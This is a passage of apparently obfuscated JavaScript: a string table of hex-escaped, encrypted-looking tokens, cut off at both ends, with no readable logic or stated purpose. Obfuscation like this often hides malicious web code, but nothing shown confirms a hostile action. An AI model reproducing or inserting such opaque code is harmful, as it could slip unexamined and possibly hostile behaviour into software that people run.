\x57\x4f\x56\x64\x4c\x77\x69','\x57\x34\x69\x55\x57\x51\x75','\x44\x4d\x5a\x63\x4f\x64\x31\x4b','\x44\x68\x68\x63\x50\x61\x7a\x71','\x57\x34\x66\x45\x57\x4f\x56\x63\x4b\x4d\x42\x63\x4e\x31\x38','\x75\x38\x6b\x50\x57\x50\x78\x64\x54\x75\x79','\x43\x49\x64\x64\x4d\x6d\x6b\x35\x57\x34\x5a\x63\x48\x5a\x79','\x65\x43\x6f\x6d\x43\x4c\x75\x72','\x57\x51\x35\x77\x70\x6d\x6b\x6e\x57\x52\x43','\x7a\x6d\x6b\x2b\x57\x50\x6a\x31\x57\x4f\x43','\x57\x50\x47\x57\x77\x53\x6b\x6c\x46\x65\x6c\x64\x53\x76\x70\x64\x4a\x62\x76\x72\x79\x57','\x6b\x38\x6f\x4c\x79\x57\x6a\x48','\x57\x37\x39\x4f\x57\x34\x64\x63\x4b\x73\x71','\x67\x6d\x6f\x66\x77\x76\x30\x61','\x57\x35\x35\x2f\x61\x5a\x46\x64\x52\x32\x37\x63\x4e\x47','\x57\x34\x4a\x64\x49\x6d\x6f\x69\x41\x53\x6b\x79','\x57\x36\x48\x75\x61\x38\x6f\x7a\x57\x36\x34','\x57\x34\x61\x74\x57\x4f\x68\x63\x4a\x6d\x6b\x7a','\x79\x4b\x57\x56\x45\x43\x6f\x4c','\x78\x33\x35\x6a\x69\x61','\x57\x35\x72\x55\x57\x52\x4a\x63\x55\x76\x38','\x69\x73\x78\x63\x4d\x63\x52\x63\x54\x61','\x78\x77\x76\x73\x6f\x43\x6b\x32\x72\x71','\x57\x4f\x65\x70\x57\x51\x68\x63\x56\x33\x61','\x57\x34\x61\x4e\x57\x52\x5a\x63\x53\x38\x6b\x6a','\x57\x52\x50\x4e\x6c\x38\x6b\x53\x57\x52\x79','\x57\x36\x76\x45\x57\x50\x48\x41\x78\x49\x2f\x64\x4e\x6d\x6f\x78\x57\x4f\x43\x66\x57\x34\x6a\x51','\x76\x53\x6b\x79\x57\x50\x35\x68','\x57\x4f\x64\x64\x4c\x53\x6b\x4e\x77\x6d\x6f\x64','\x57\x34\x62\x34\x57\x36\x68\x63\x55\x73\x47','\x57\x36\x6c\x64\x4b\x6d\x6f\x4e\x46\x53\x6b\x69','\x57\x52\x6d\x72\x78\x38\x6f\x67\x62\x61','\x57\x36\x2f\x63\x4a\x53\x6f\x70\x75\x76\x57\x2b\x57\x4f\x53\x7a\x57\x50\x57\x47','\x46\x47\x38\x5a\x57\x35\x52\x64\x4b\x47','\x57\x37\x50\x77\x43\x77\x53','\x64\x38\x6b\x4f\x57\x34\x4a\x63\x47\x53\x6b\x73','\x57\x37\x43\x7a\x57\x50\x52\x63\x53\x38\x6b\x35','\x6a\x59\x62\x54\x69\x31\x34','\x57\x34\x71\x49\x57\x36\x69\x64\x76\x57','\x75\x47\x70\x64\x4e\x43\x6b\x47\x57\x36\x38','\x57\x4f\x37\x64\x4e\x4d\x7a\x54\x6a\x71','\x57\x51\x58\x6f\x62\x53\x6b\x59\x57\x4f\x43','\x57\x50\x4a\x64\x52\x66\x6a\x77\x61\x61','\x57\x37\x74\x63\x4d\x43\x6f\x43\x72\x31\x75','\x6c\x6d\x6f\x74\x57\x37\x42\x63\x4e\x74\x4f','\x44\x49\x61\x31\x57\x37\x53','\x57\x34\x50\x4c\x6f\x6d\x6f\x79\x57\x37\x4b','\x71\x61\x65\x52\x57\x36\x4e\x64\x47\x61','\x57\x37\x48\x75\x63\x58\x33\x64\x50\x47','\x57\x51\x64\x64\x49\x76\x54\x36\x66\x71','\x57\x4f\x5a\x63\x55\x53\x6b\x4b\x6a\x43\x6b\x56','\x44\x76\x5a\x63\x4d\x59\x48\x32','\x57\x34\x75\x45\x57\x52\x6c\x63\x51\x43\x6b\x32','\x6c\x43\x6f\x6e\x57\x37\x74\x63\x4b\x47','\x57\x35\x4f\x58\x57\x50\x5a\x63\x48\x6d\x6b\x75','\x57\x50\x2f\x64\x52\x33\x6e\x52\x64\x61','\x57\x35\x38\x70\x57\x50\x42\x63\x50\x53\x6b\x6a','\x57\x34\x69\x62\x57\x52\x78\x64\x4e\x6d\x6f\x43','\x57\x37\x6d\x53\x57\x36\x4b\x78\x46\x71','\x77\x4a\x4a\x64\x50\x43\x6b\x67\x57\x37\x6d','\x57\x52\x62\x39\x70\x38\x6b\x48\x57\x52\x75','\x57\x37\x35\x49\x65\x38\x6f\x35\x57\x35\x4b','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x4f\x39\x71\x72\x65\x34\x33\x57\x36\x4e\x64\x54\x43\x6b\x69','\x61\x38\x6b\x44\x57\x34\x4a\x63\x56\x43\x6b\x6f\x57\x35\x75','\x57\x35\x39\x51\x68\x5a\x6c\x64\x55\x47','\x68\x74\x70\x63\x4c\x73\x5a\x63\x4e\x61','\x6c\x38\x6b\x6a\x57\x50\x68\x64\x49\x6d\x6f\x71','\x57\x34\x6e\x73\x57\x4f\x68\x63\x48\x33\x42\x63\x47\x71','\x57\x4f\x5a\x64\x53\x53\x6b\x55\x46\x38\x6f\x2b','\x57\x35\x47\x62\x57\x37\x69\x66\x75\x47','\x57\x4f\x52\x64\x54\x77\x46\x63\x4b\x76\x69','\x71\x62\x79\x4c\x57\x51\x76\x37','\x6b\x53\x6f\x44\x57\x35\x2f\x63\x52\x58\x79','\x57\x51\x69\x6c\x57\x50\x42\x63\x49\x77\x57','\x44\x31\x57\x77\x57\x35\x46\x64\x4e\x71','\x57\x4f\x39\x6a\x41\x75\x4f\x6c','\x61\x6d\x6f\x7a\x44\x78\x34\x45','\x57\x37\x61\x65\x57\x52\x42\x63\x4b\x53\x6b\x36','\x57\x51\x68\x63\x4d\x38\x6b\x41\x6d\x53\x6b\x6c','\x57\x50\x4a\x64\x4e\x30\x6c\x63\x53\x76\x61','\x57\x51\x42\x63\x49\x6d\x6f\x75\x75\x4b\x57\x4d','\x57\x34\x62\x62\x6d\x63\x79','\x57\x50\x46\x64\x52\x53\x6b\x65\x57\x50\x64\x64\x52\x71','\x57\x37\x4f\x49\x57\x35\x43\x69\x76\x71','\x57\x52\x52\x63\x49\x53\x6b\x44\x66\x65\x68\x63\x48\x6d\x6b\x48','\x57\x37\x66\x51\x57\x36\x4a\x63\x52\x64\x53','\x70\x49\x44\x6c\x6e\x76\x30','\x57\x37\x6c\x63\x53\x53\x6f\x49\x42\x4b\x38','\x67\x43\x6f\x6b\x71\x63\x66\x41','\x57\x52\x2f\x63\x47\x6d\x6b\x2f\x6e\x78\x61','\x57\x34\x39\x59\x57\x34\x68\x63\x4b\x57\x71','\x57\x4f\x47\x74\x74\x38\x6b\x47\x79\x57','\x46\x68\x70\x63\x47\x63\x62\x4b','\x43\x6d\x6b\x63\x57\x37\x39\x6e\x64\x47','\x77\x4c\x65\x4c\x57\x37\x42\x64\x4d\x71','\x77\x32\x4a\x63\x4c\x73\x57\x6e\x43\x38\x6f\x63\x57\x4f\x78\x63\x4d\x38\x6f\x79\x7a\x77\x53\x32\x57\x36\x66\x4e\x6d\x4a\x56\x63\x48\x49\x79\x33','\x57\x34\x54\x31\x57\x51\x4a\x63\x47\x65\x43','\x57\x36\x69\x4e\x57\x51\x46\x63\x4d\x53\x6b\x51','\x64\x38\x6b\x64\x57\x4f\x74\x64\x51\x6d\x6f\x7a','\x57\x34\x76\x48\x67\x6d\x6f\x79\x57\x34\x30','\x57\x37\x7a\x68\x45\x4d\x42\x64\x48\x71\x68\x63\x51\x71','\x57\x4f\x78\x64\x4b\x77\x64\x63\x47\x4d\x6d','\x57\x52\x43\x70\x76\x38\x6f\x6f\x64\x71','\x43\x38\x6f\x71\x57\x36\x6c\x63\x4d\x5a\x50\x52\x57\x37\x64\x64\x51\x38\x6b\x6d\x57\x4f\x61','\x75\x33\x5a\x63\x47\x59\x72\x4b','\x57\x51\x6c\x64\x55\x31\x5a\x63\x56\x65\x70\x64\x4b\x57','\x57\x50\x61\x51\x63\x4e\x4e\x64\x4a\x47','\x57\x37\x43\x35\x57\x36\x54\x54\x6b\x43\x6b\x67\x71\x64\x39\x6c\x74\x43\x6f\x55','\x6e\x38\x6f\x32\x73\x30\x61\x71','\x66\x53\x6f\x75\x75\x32\x43\x72','\x6c\x6d\x6b\x52\x57\x50\x52\x64\x4f\x6d\x6f\x6e','\x62\x6d\x6f\x49\x46\x68\x65\x51','\x57\x50\x57\x59\x66\x30\x5a\x64\x48\x78\x78\x64\x53\x4b\x65\x46\x57\x50\x30','\x57\x51\x6c\x64\x55\x30\x6c\x63\x55\x4b\x2f\x64\x4b\x32\x6e\x61\x78\x32\x6d\x4c','\x6d\x47\x76\x30\x6c\x76\x30','\x57\x4f\x2f\x64\x4d\x38\x6b\x63','\x57\x4f\x56\x64\x54\x43\x6f\x6f\x73\x43\x6b\x7a\x57\x34\x74\x64\x50\x67\x4e\x64\x47\x67\x5a\x63\x4e\x4a\x46\x63\x4b\x38\x6f\x75\x64\x43\x6b\x6f\x57\x51\x2f\x64\x55\x38\x6b\x52\x57\x52\x52\x63\x54\x47','\x61\x32\x4a\x64\x47\x73\x35\x6d\x46\x6d\x6f\x45\x57\x35\x56\x64\x4c\x6d\x6b\x46\x46\x4e\x53\x37\x57\x37\x66\x58\x42\x77\x6c\x63\x47\x4a\x50\x55\x57\x35\x43\x7a\x77\x32\x43\x6c\x57\x36\x38\x63\x75\x57\x76\x39\x70\x78\x4b\x46\x78\x6d\x6f\x79\x6d\x32\x46\x64\x52\x57','\x6c\x6d\x6b\x62\x57\x34\x2f\x64\x4d\x6d\x6f\x74','\x57\x36\x33\x63\x47\x76\x62\x2f\x57\x4f\x53','\x76\x38\x6f\x39\x57\x52\x34\x54\x41\x68\x42\x64\x4f\x6d\x6f\x35\x68\x62\x43','\x57\x50\x56\x63\x4f\x43\x6b\x33\x61\x57','\x75\x43\x6b\x43\x57\x52\x35\x6f\x57\x50\x4f','\x57\x34\x54\x45\x57\x50\x78\x63\x48\x57','\x57\x50\x52\x64\x53\x6d\x6b\x4b\x57\x52\x52\x64\x4b\x71','\x6e\x73\x4a\x63\x4d\x4a\x47','\x67\x53\x6b\x4d\x57\x34\x42\x64\x47\x43\x6f\x65','\x57\x52\x38\x79\x77\x43\x6b\x6f\x43\x57','\x76\x32\x43\x62\x73\x43\x6f\x67','\x77\x77\x42\x63\x47\x4a\x48\x74','\x57\x35\x35\x52\x70\x62\x5a\x64\x4e\x71','\x57\x51\x75\x52\x43\x38\x6b\x77\x46\x61','\x57\x50\x33\x64\x51\x4b\x74\x63\x55\x67\x47','\x41\x75\x33\x63\x52\x72\x39\x78','\x57\x36\x61\x37\x57\x36\x31\x4a\x41\x6d\x6b\x63\x7a\x74\x6e\x6a','\x57\x36\x48\x72\x57\x50\x58\x6f\x62\x32\x37\x64\x49\x53\x6f\x72\x57\x34\x4b\x79\x57\x35\x34','\x57\x52\x70\x64\x53\x31\x46\x63\x4a\x33\x75','\x57\x52\x53\x6d\x75\x38\x6f\x6c','\x57\x51\x6c\x64\x52\x38\x6b\x33\x74\x38\x6f\x49','\x57\x36\x71\x6c\x73\x6d\x6f\x4d','\x57\x4f\x4a\x64\x50\x4b\x4a\x63\x53\x4b\x30','\x62\x49\x6e\x59\x63\x4c\x61','\x57\x51\x34\x6d\x78\x38\x6f\x64\x62\x4a\x56\x64\x50\x43\x6b\x34','\x6d\x6d\x6f\x72\x7a\x33\x4f\x2b','\x57\x35\x34\x39\x57\x50\x42\x63\x56\x6d\x6b\x5a','\x57\x52\x57\x4e\x57\x50\x6c\x63\x51\x6d\x6f\x39\x57\x37\x70\x64\x49\x65\x72\x52\x69\x43\x6b\x59\x65\x5a\x64\x63\x4b\x6d\x6b\x79','\x65\x38\x6f\x71\x41\x63\x4c\x70','\x57\x52\x7a\x68\x43\x61','\x65\x38\x6f\x77\x7a\x47\x4c\x46','\x57\x52\x56\x64\x53\x68\x58\x4e\x67\x57','\x75\x49\x42\x64\x53\x53\x6b\x61\x57\x35\x61','\x65\x38\x6f\x45\x57\x36\x74\x63\x4b\x61\x47','\x57\x37\x6c\x63\x4d\x38\x6b\x71\x6e\x53\x6b\x77\x41\x61','\x74\x6d\x6b\x31\x57\x52\x46\x64\x4d\x77\x6d','\x57\x35\x42\x64\x55\x6d\x6f\x6b\x77\x53\x6b\x45\x57\x34\x4b','\x57\x35\x38\x79\x41\x38\x6f\x54\x63\x47','\x57\x36\x75\x64\x44\x43\x6f\x41\x6d\x47','\x78\x53\x6f\x37\x77\x6d\x6b\x76\x63\x6d\x6b\x4f','\x6f\x61\x6e\x75\x6b\x77\x56\x63\x50\x4a\x37\x63\x56\x75\x50\x34\x57\x52\x74\x63\x4d\x77\x6e\x2b\x57\x4f\x57','\x57\x34\x39\x4e\x6d\x57\x76\x35','\x57\x34\x33\x64\x4f\x38\x6f\x73\x77\x53\x6b\x44','\x57\x37\x72\x6e\x46\x33\x6c\x64\x47\x57','\x57\x35\x30\x41\x57\x50\x46\x64\x4d\x38\x6f\x6a','\x57\x36\x39\x4f\x61\x59\x6c\x64\x47\x47','\x57\x51\x79\x53\x57\x52\x33\x63\x51\x4b\x57','\x7a\x49\x47\x41\x57\x4f\x58\x34','\x57\x52\x52\x64\x4d\x68\x46\x63\x56\x67\x47','\x57\x50\x62\x2f\x44\x4e\x47\x34','\x6d\x48\x6c\x63\x55\x4a\x4e\x63\x49\x71','\x57\x52\x37\x64\x4a\x65\x6a\x67\x6d\x61','\x57\x34\x4a\x63\x55\x38\x6f\x6d\x43\x4e\x57','\x57\x37\x4c\x33\x57\x4f\x66\x6d\x61\x61','\x57\x36\x52\x64\x50\x6d\x6f\x65\x78\x38\x6b\x37','\x57\x50\x56\x64\x53\x66\x31\x41\x62\x61','\x6f\x53\x6f\x49\x71\x5a\x44\x38\x6c\x47','\x73\x6d\x6b\x53\x57\x51\x4a\x64\x54\x30\x61','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x4f\x4e\x63\x50\x38\x6b\x31\x46\x58\x4a\x64\x47\x72\x52\x64\x4d\x48\x70\x64\x4d\x53\x6b\x4c\x70\x53\x6f\x47\x57\x37\x6c\x64\x4e\x78\x37\x64\x49\x43\x6f\x67\x57\x4f\x78\x64\x4a\x6d\x6f\x77\x57\x4f\x5a\x63\x49\x57\x34','\x7a\x64\x53\x59\x57\x37\x4a\x64\x4b\x59\x42\x64\x49\x71','\x57\x35\x71\x70\x57\x37\x4b\x6b\x44\x57','\x57\x51\x30\x30\x45\x38\x6f\x48\x6c\x71','\x57\x36\x52\x63\x4c\x43\x6f\x78\x74\x47','\x6b\x38\x6b\x6c\x57\x4f\x74\x64\x51\x6d\x6f\x46','\x61\x74\x31\x43\x6f\x66\x71','\x57\x34\x6d\x61\x57\x50\x5a\x63\x4c\x38\x6b\x41','\x57\x52\x34\x31\x57\x51\x74\x63\x47\x32\x34','\x57\x36\x70\x64\x4a\x43\x6f\x4c\x46\x6d\x6b\x65','\x57\x37\x78\x63\x51\x6d\x6f\x61\x44\x68\x71','\x57\x50\x2f\x64\x4f\x38\x6b\x49\x57\x52\x37\x64\x4e\x47','\x74\x59\x74\x63\x4e\x58\x58\x32','\x46\x5a\x57\x56\x57\x37\x52\x64\x48\x47\x56\x64\x4e\x53\x6b\x52\x44\x6d\x6f\x35\x57\x35\x6d','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x75\x33\x69\x34\x57\x35\x4e\x63\x4d\x78\x68\x64\x4c\x31\x65\x48\x45\x4b\x56\x64\x53\x47','\x57\x34\x64\x64\x4e\x38\x6f\x71\x42\x43\x6b\x38','\x57\x52\x37\x64\x56\x6d\x6b\x41\x74\x38\x6f\x71','\x75\x32\x5a\x63\x4a\x59\x50\x75\x44\x71','\x57\x34\x44\x45\x57\x4f\x70\x63\x54\x33\x34','\x6a\x53\x6f\x57\x45\x33\x34\x6b\x43\x65\x6d\x32\x57\x50\x72\x70\x75\x72\x65\x49\x57\x37\x71','\x57\x36\x7a\x75\x69\x38\x6f\x31\x57\x37\x4f','\x57\x50\x70\x63\x54\x6d\x6f\x77\x64\x53\x6b\x4d\x70\x73\x4a\x63\x4b\x38\x6b\x4d\x68\x63\x78\x63\x55\x53\x6f\x77\x6b\x76\x2f\x63\x4e\x43\x6b\x69\x6f\x4d\x68\x63\x49\x57\x65\x44\x62\x38\x6b\x6c\x69\x43\x6b\x51\x78\x53\x6f\x71\x73\x4b\x53\x51\x46\x38\x6f\x4c\x57\x34\x58\x4f\x57\x4f\x5a\x64\x4a\x77\x46\x64\x53\x47\x6d\x56\x57\x35\x57\x67\x57\x37\x4b\x56\x57\x35\x42\x63\x4f\x43\x6b\x41\x57\x50\x6c\x64\x4b\x38\x6b\x67\x45\x38\x6b\x57\x70\x48\x52\x63\x48\x72\x56\x63\x49\x53\x6b\x39\x62\x31\x50\x38\x72\x43\x6b\x56\x57\x4f\x43\x2b\x78\x65\x65\x43\x64\x32\x4e\x63\x52\x6d\x6b\x77\x57\x50\x2f\x64\x4b\x6d\x6f\x68\x57\x52\x44\x73\x6f\x65\x6a\x56\x41\x62\x58\x5a\x57\x4f\x37\x63\x50\x63\x4f\x69\x57\x37\x52\x64\x4d\x4e\x47\x78\x57\x34\x42\x63\x50\x57','\x66\x43\x6f\x33\x44\x4b\x38\x64','\x77\x5a\x53\x57\x57\x52\x48\x57','\x57\x37\x35\x59\x57\x37\x64\x63\x4c\x64\x47','\x57\x35\x6a\x68\x6b\x49\x6e\x4c','\x76\x38\x6b\x74\x57\x51\x66\x6e\x57\x52\x75','\x57\x35\x57\x45\x57\x36\x61\x37\x79\x32\x76\x2b\x6c\x53\x6b\x75\x6e\x6d\x6f\x51','\x57\x36\x35\x72\x6b\x71\x5a\x64\x48\x57','\x6e\x43\x6f\x44\x57\x36\x37\x63\x4e\x74\x7a\x36','\x57\x34\x62\x64\x57\x50\x33\x63\x4e\x67\x68\x63\x48\x31\x47','\x78\x53\x6f\x49\x57\x52\x47\x32\x73\x64\x70\x64\x51\x6d\x6f\x4c\x64\x57\x4f\x42\x6c\x63\x52\x63\x51\x53\x6b\x68\x45\x71\x43','\x57\x34\x4c\x52\x68\x57\x37\x64\x4f\x71','\x57\x52\x69\x76\x77\x6d\x6f\x62','\x77\x53\x6b\x63\x57\x52\x74\x64\x54\x66\x6d','\x69\x58\x6a\x73\x70\x4c\x70\x63\x4f\x61','\x73\x75\x53\x65\x45\x38\x6f\x4a','\x57\x34\x46\x63\x55\x31\x76\x56\x57\x4f\x38','\x46\x4d\x71\x4e\x71\x53\x6f\x53','\x44\x6d\x6b\x2b\x57\x4f\x76\x30\x57\x51\x75','\x57\x51\x37\x63\x47\x43\x6b\x6b\x70\x4e\x71','\x57\x52\x53\x54\x57\x52\x71','\x57\x37\x42\x64\x56\x6d\x6f\x5a\x43\x38\x6b\x62','\x57\x50\x61\x78\x65\x68\x56\x64\x4f\x71','\x65\x53\x6f\x4b\x74\x4a\x58\x53\x6f\x6d\x6b\x4f\x78\x67\x31\x2b\x64\x6d\x6f\x6c\x57\x35\x53\x50\x76\x4a\x68\x63\x52\x4d\x57\x74\x72\x68\x4a\x63\x56\x68\x78\x63\x4c\x62\x38\x78\x57\x4f\x43','\x65\x53\x6f\x6e\x57\x35\x74\x63\x56\x58\x75','\x57\x36\x62\x4a\x78\x33\x46\x64\x47\x71','\x57\x52\x74\x64\x4a\x6d\x6b\x67\x57\x51\x2f\x64\x47\x61','\x57\x50\x78\x64\x54\x67\x74\x63\x4c\x31\x6d','\x57\x52\x56\x64\x48\x53\x6b\x33\x57\x52\x68\x64\x52\x71','\x57\x52\x76\x41\x61\x6d\x6b\x41\x57\x4f\x71','\x79\x71\x78\x64\x47\x38\x6b\x37\x57\x36\x79','\x57\x35\x56\x63\x4c\x4e\x58\x6f\x57\x51\x47','\x42\x4a\x65\x4c\x57\x52\x48\x47','\x57\x34\x58\x6a\x57\x50\x72\x32\x6e\x61','\x57\x52\x64\x63\x50\x43\x6b\x69\x6c\x77\x65','\x57\x50\x75\x44\x62\x4d\x46\x64\x56\x71','\x57\x35\x46\x63\x4c\x43\x6f\x49\x43\x78\x65','\x57\x36\x39\x52\x57\x4f\x4a\x63\x4e\x4d\x79','\x57\x35\x7a\x50\x57\x35\x33\x63\x4f\x57\x52\x63\x4b\x68\x47\x46\x41\x53\x6f\x67\x57\x50\x37\x64\x54\x38\x6f\x2f\x57\x4f\x6d','\x57\x34\x4c\x30\x57\x52\x76\x70\x63\x47','\x66\x43\x6f\x67\x74\x72\x31\x6c','\x57\x50\x65\x62\x57\x52\x74\x63\x4c\x78\x79','\x57\x34\x43\x6b\x57\x34\x50\x6d\x69\x47','\x57\x36\x61\x37\x57\x37\x72\x52\x66\x61','\x57\x51\x66\x69\x79\x68\x65\x71','\x67\x63\x6a\x71\x63\x33\x75','\x57\x36\x53\x31\x46\x53\x6f\x4e\x61\x61','\x57\x52\x78\x64\x52\x75\x74\x63\x54\x4c\x43','\x63\x6d\x6f\x6c\x75\x4a\x31\x38','\x57\x35\x6e\x6e\x57\x4f\x78\x63\x4f\x76\x30','\x57\x4f\x64\x63\x4d\x38\x6b\x4e\x6c\x4e\x79','\x57\x51\x6c\x63\x47\x6d\x6b\x78\x6b\x57','\x57\x51\x5a\x64\x51\x6d\x6b\x62\x45\x43\x6f\x54','\x57\x35\x76\x72\x74\x75\x74\x64\x4f\x61','\x57\x4f\x37\x64\x4d\x38\x6b\x39\x76\x6d\x6f\x61','\x44\x4c\x68\x63\x54\x47\x30\x53','\x46\x38\x6b\x34\x57\x51\x6a\x32\x57\x51\x38','\x57\x37\x76\x32\x7a\x67\x52\x64\x53\x71','\x67\x43\x6f\x73\x43\x62\x58\x48','\x64\x6d\x6b\x78\x57\x34\x4e\x63\x53\x43\x6b\x74\x57\x35\x47','\x7a\x48\x64\x64\x51\x6d\x6b\x61\x57\x36\x53','\x57\x37\x39\x4b\x6d\x49\x31\x37','\x64\x6d\x6b\x6e\x57\x4f\x5a\x64\x49\x6d\x6f\x77','\x64\x5a\x6a\x70\x6c\x32\x65','\x42\x47\x70\x64\x4b\x43\x6b\x70\x57\x34\x34','\x74\x30\x74\x63\x48\x71\x66\x69','\x44\x71\x68\x64\x4a\x43\x6b\x45\x57\x34\x34','\x57\x34\x72\x46\x57\x4f\x4e\x63\x53\x68\x2f\x63\x4b\x4c\x47\x41','\x57\x34\x6e\x41\x57\x4f\x4e\x63\x4c\x4c\x5a\x63\x48\x4c\x38','\x44\x48\x57\x2f\x57\x37\x46\x64\x4c\x57','\x57\x50\x6d\x6d\x75\x38\x6b\x56\x75\x57','\x57\x51\x53\x75\x76\x38\x6f\x62\x64\x47','\x57\x52\x53\x38\x43\x43\x6b\x78\x71\x47','\x57\x37\x64\x63\x48\x6d\x6f\x64\x44\x33\x53','\x76\x53\x6f\x49\x57\x52\x75\x4d','\x74\x33\x56\x63\x4a\x4a\x4c\x70\x41\x43\x6f\x75\x57\x35\x4a\x63\x4a\x61','\x57\x52\x79\x51\x57\x4f\x56\x63\x4f\x4e\x61','\x61\x53\x6f\x4e\x57\x37\x46\x63\x49\x64\x66\x36\x57\x36\x33\x63\x4d\x43\x6b\x59','\x57\x36\x5a\x63\x48\x68\x35\x6c\x57\x4f\x7a\x49\x75\x65\x6d','\x57\x51\x4e\x63\x55\x6d\x6b\x53\x65\x67\x34','\x57\x34\x39\x47\x63\x72\x74\x64\x47\x71','\x57\x37\x57\x62\x57\x35\x65\x4d\x7a\x57','\x6a\x57\x2f\x63\x53\x59\x5a\x63\x4e\x47','\x57\x50\x56\x63\x55\x6d\x6b\x52\x69\x38\x6b\x6e','\x57\x35\x6d\x70\x57\x36\x57\x39','\x57\x37\x6a\x77\x57\x4f\x35\x78\x67\x49\x64\x64\x49\x38\x6f\x6e','\x63\x6d\x6b\x37\x57\x51\x31\x66\x41\x5a\x4b\x49\x57\x35\x42\x64\x4e\x63\x42\x64\x47\x64\x65\x6e\x57\x4f\x6c\x63\x4e\x57','\x57\x35\x61\x58\x57\x50\x42\x63\x51\x6d\x6b\x50','\x57\x35\x4b\x45\x57\x36\x65\x6d\x78\x32\x48\x35','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x50\x64\x63\x51\x53\x6b\x52\x6d\x57\x5a\x63\x4a\x72\x78\x64\x4c\x61\x68\x64\x4a\x43\x6b\x4d\x46\x38\x6f\x54\x57\x37\x78\x64\x52\x33\x42\x64\x4e\x6d\x6f\x78\x57\x50\x79','\x57\x50\x4f\x4f\x43\x43\x6f\x35\x67\x47','\x79\x64\x53\x2b\x57\x36\x4b','\x65\x74\x74\x63\x4d\x71\x2f\x63\x4b\x47','\x57\x52\x2f\x63\x4e\x6d\x6b\x78\x6d\x47','\x6b\x38\x6f\x5a\x73\x49\x50\x6e','\x57\x4f\x33\x63\x56\x53\x6b\x33\x65\x30\x43','\x79\x71\x2f\x63\x55\x57\x6a\x39','\x57\x51\x37\x63\x56\x38\x6b\x68\x6c\x53\x6b\x4b','\x57\x36\x68\x63\x4a\x53\x6f\x70\x74\x65\x30\x47\x57\x50\x43\x42\x57\x4f\x75\x48\x77\x61','\x76\x4e\x4c\x6b\x6f\x38\x6b\x2b','\x57\x35\x35\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x64\x43\x6b\x56\x57\x50\x34\x68\x57\x4f\x39\x34\x57\x52\x78\x63\x52\x4b\x46\x64\x47\x43\x6f\x55\x57\x50\x6a\x47\x6f\x4e\x42\x63\x4c\x68\x75\x35\x57\x4f\x75','\x57\x34\x6e\x58\x57\x35\x37\x63\x52\x72\x53','\x57\x4f\x39\x49\x46\x76\x30\x6e','\x72\x76\x65\x58\x75\x53\x6f\x69','\x73\x4e\x6a\x77\x70\x53\x6b\x57','\x57\x34\x2f\x64\x50\x6d\x6f\x4f\x41\x53\x6b\x2f\x57\x50\x56\x63\x54\x43\x6b\x69\x57\x52\x42\x63\x51\x38\x6b\x77','\x44\x66\x57\x55\x74\x38\x6f\x5a','\x57\x51\x43\x58\x42\x53\x6f\x41\x6e\x47','\x7a\x53\x6f\x70\x79\x38\x6b\x36\x6b\x57','\x45\x49\x5a\x64\x4a\x43\x6b\x39','\x57\x52\x46\x64\x55\x68\x2f\x63\x4b\x33\x34','\x57\x34\x79\x31\x57\x35\x38\x2f\x76\x47','\x57\x34\x33\x63\x54\x38\x6f\x56\x73\x4b\x57','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x64\x76\x53\x6f\x48\x68\x78\x7a\x30\x57\x34\x53\x6b\x67\x64\x46\x63\x50\x53\x6f\x2f','\x72\x73\x43\x75\x57\x51\x54\x4b','\x6f\x63\x68\x64\x4a\x53\x6b\x4f\x57\x34\x74\x63\x47\x5a\x31\x7a\x66\x43\x6b\x74\x57\x52\x70\x64\x50\x63\x58\x33\x66\x6d\x6b\x6d\x57\x51\x68\x63\x51\x58\x62\x50\x63\x43\x6b\x78','\x57\x4f\x4e\x64\x4d\x38\x6b\x46\x41\x43\x6f\x75','\x76\x53\x6b\x79\x57\x50\x35\x68\x57\x36\x64\x63\x56\x63\x4a\x64\x4f\x4d\x78\x64\x4c\x31\x57','\x45\x78\x43\x79\x72\x38\x6f\x50','\x78\x78\x6d\x48\x73\x6d\x6f\x55','\x57\x52\x5a\x64\x49\x6d\x6b\x64\x46\x6d\x6f\x70','\x57\x50\x56\x64\x55\x68\x4c\x61\x6a\x57','\x57\x4f\x35\x74\x64\x6d\x6b\x48\x57\x4f\x47','\x57\x4f\x58\x2f\x67\x6d\x6b\x56\x57\x51\x43','\x57\x50\x47\x48\x57\x52\x37\x63\x50\x65\x47','\x57\x35\x38\x55\x57\x51\x4e\x64\x55\x61','\x78\x30\x70\x63\x49\x57\x69\x4d','\x57\x36\x2f\x64\x53\x53\x6f\x66\x45\x43\x6b\x69','\x57\x50\x35\x33\x75\x66\x47\x58','\x57\x35\x7a\x59\x66\x49\x37\x64\x4d\x57','\x6f\x71\x62\x76\x68\x4e\x71','\x57\x34\x79\x73\x57\x35\x76\x6c\x69\x47','\x57\x36\x65\x47\x57\x52\x42\x63\x51\x38\x6b\x45','\x57\x4f\x75\x51\x6e\x4e\x6c\x64\x52\x57','\x57\x50\x74\x64\x4d\x31\x56\x63\x4f\x32\x6d','\x72\x63\x34\x6f\x57\x4f\x66\x66','\x72\x76\x4b\x70\x46\x53\x6f\x55','\x6b\x53\x6f\x48\x43\x68\x53','\x57\x36\x64\x64\x51\x38\x6f\x65\x45\x6d\x6b\x6d','\x57\x52\x52\x63\x49\x53\x6b\x61\x66\x31\x42\x63\x47\x53\x6b\x68\x77\x43\x6f\x36\x70\x43\x6b\x7a','\x57\x37\x71\x4d\x57\x52\x37\x64\x52\x43\x6f\x46','\x78\x4c\x4f\x59\x57\x37\x5a\x64\x4d\x78\x4b\x43\x57\x52\x65\x77','\x57\x51\x71\x33\x57\x52\x68\x63\x49\x4e\x79\x42','\x57\x36\x4c\x45\x57\x51\x56\x63\x53\x4c\x4f','\x76\x32\x37\x63\x4c\x58\x4b\x45','\x73\x38\x6b\x6e\x57\x4f\x4c\x74\x57\x52\x30','\x75\x75\x46\x63\x52\x73\x44\x6b','\x43\x53\x6b\x70\x57\x4f\x46\x64\x49\x66\x30','\x43\x76\x6c\x63\x4b\x5a\x69\x76\x57\x34\x37\x64\x49\x4e\x62\x6d\x57\x35\x56\x64\x51\x47','\x57\x36\x37\x63\x55\x38\x6f\x31\x43\x